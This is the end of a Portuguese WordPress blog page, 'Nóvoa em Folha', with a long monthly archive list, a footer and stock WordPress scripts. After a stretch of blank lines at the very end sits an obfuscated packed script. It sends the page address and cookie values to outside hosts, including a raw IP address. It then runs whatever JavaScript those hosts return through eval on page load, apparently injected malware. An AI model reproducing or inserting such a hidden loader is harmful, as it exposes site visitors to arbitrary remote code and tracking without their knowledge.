	<li><a href='https://novoaemfolha.com/2018/12'>December 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/11'>November 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/09'>September 2018</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2018/08'>August 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/05'>May 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/04'>April 2018</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2017/12'>December 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/09'>September 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/07'>July 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/06'>June 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/03'>March 2017</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2017/02'>February 2017</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/12'>December 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/10'>October 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/09'>September 2016</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2016/08'>August 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/07'>July 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/06'>June 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/05'>May 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/04'>April 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/03'>March 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/02'>February 2016</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2016/01'>January 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/09'>September 2015</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2015/07'>July 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/06'>June 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/05'>May 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/04'>April 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/03'>March 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/02'>February 2015</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/12'>December 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/11'>November 2014</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/10'>October 2014</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/09'>September 2014</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2014/08'>August 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/07'>July 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/06'>June 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/05'>May 2014</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2014/04'>April 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/03'>March 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/02'>February 2014</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2014/01'>January 2014</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2013/12'>December 2013</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2013/11'>November 2013</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2013/10'>October 2013</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2013/09'>September 2013</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2013/08'>August 2013</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2013/07'>July 2013</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2013/06'>June 2013</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2013/05'>May 2013</a>&nbsp;(14)</li>
	<li><a href='https://novoaemfolha.com/2013/04'>April 2013</a>&nbsp;(20)</li>
	<li><a href='https://novoaemfolha.com/2013/03'>March 2013</a>&nbsp;(20)</li>
	<li><a href='https://novoaemfolha.com/2013/02'>February 2013</a>&nbsp;(14)</li>
	<li><a href='https://novoaemfolha.com/2013/01'>January 2013</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2012/12'>December 2012</a>&nbsp;(22)</li>
	<li><a href='https://novoaemfolha.com/2012/11'>November 2012</a>&nbsp;(27)</li>
	<li><a href='https://novoaemfolha.com/2012/10'>October 2012</a>&nbsp;(16)</li>
	<li><a href='https://novoaemfolha.com/2012/09'>September 2012</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2012/08'>August 2012</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2012/07'>July 2012</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2012/06'>June 2012</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2012/05'>May 2012</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2012/04'>April 2012</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2012/03'>March 2012</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2012/02'>February 2012</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2012/01'>January 2012</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/12'>December 2011</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2011/11'>November 2011</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/10'>October 2011</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2011/09'>September 2011</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2011/08'>August 2011</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2011/07'>July 2011</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2011/06'>June 2011</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/05'>May 2011</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2011/04'>April 2011</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2011/03'>March 2011</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2011/02'>February 2011</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2010/10'>October 2010</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2010/09'>September 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/08'>August 2010</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2010/07'>July 2010</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2010/06'>June 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/05'>May 2010</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2010/04'>April 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/03'>March 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/02'>February 2010</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2010/01'>January 2010</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2009/12'>December 2009</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2009/11'>November 2009</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2009/10'>October 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/09'>September 2009</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2009/08'>August 2009</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2009/07'>July 2009</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2009/06'>June 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/05'>May 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/04'>April 2009</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2009/03'>March 2009</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2009/02'>February 2009</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2009/01'>January 2009</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/12'>December 2008</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/11'>November 2008</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2008/10'>October 2008</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2008/09'>September 2008</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2008/08'>August 2008</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2008/06'>June 2008</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2008/05'>May 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2008/04'>April 2008</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2008/03'>March 2008</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/02'>February 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2008/01'>January 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/12'>December 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/11'>November 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/10'>October 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/09'>September 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/08'>August 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/07'>July 2007</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2007/06'>June 2007</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2007/05'>May 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/04'>April 2007</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2007/03'>March 2007</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2007/02'>February 2007</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2007/01'>January 2007</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2006/12'>December 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/10'>October 2006</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2006/09'>September 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/08'>August 2006</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2006/07'>July 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2006/05'>May 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/04'>April 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/03'>March 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2006/02'>February 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/01'>January 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2005/12'>December 2005</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2005/11'>November 2005</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2005/10'>October 2005</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2005/09'>September 2005</a>&nbsp;(16)</li>
	<li><a href='https://novoaemfolha.com/2005/08'>August 2005</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2005/07'>July 2005</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2005/06'>June 2005</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2005/05'>May 2005</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2005/04'>April 2005</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2005/03'>March 2005</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2005/02'>February 2005</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2005/01'>January 2005</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2004/12'>December 2004</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2004/11'>November 2004</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2004/10'>October 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/09'>September 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/08'>August 2004</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2004/07'>July 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/06'>June 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/05'>May 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/04'>April 2004</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2004/03'>March 2004</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2004/01'>January 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2003/12'>December 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/11'>November 2003</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2003/10'>October 2003</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2003/09'>September 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/07'>July 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/06'>June 2003</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2003/05'>May 2003</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/1905/10'>October 1905</a>&nbsp;(1)</li>
			</ul>

			</li></ul>
</div><!-- end id:sidebar -->
</div><!-- end id:content -->
</div><!-- end id:container --><div id="footer">
<p><strong>Nóvoa em Folha</strong> &copy; 2026 All Rights Reserved.</p>
<p class="right">
	<span><a href="http://wpthemes.info/misty-look/" title="MistyLook WordPress Theme by Sadish Bala">Free WordPress Themes</a> | <a href="http://www.freehostreview.com/" title="Free Web Space" target="_blank">Free Web Space</a></span>
</p>
<br class="clear" />
</div><!-- end id:footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mistylook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-content/plugins/divi-dash/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script defer type="text/javascript" src="https://novoaemfolha.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763035494" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://novoaemfolha.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://novoaemfolha.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>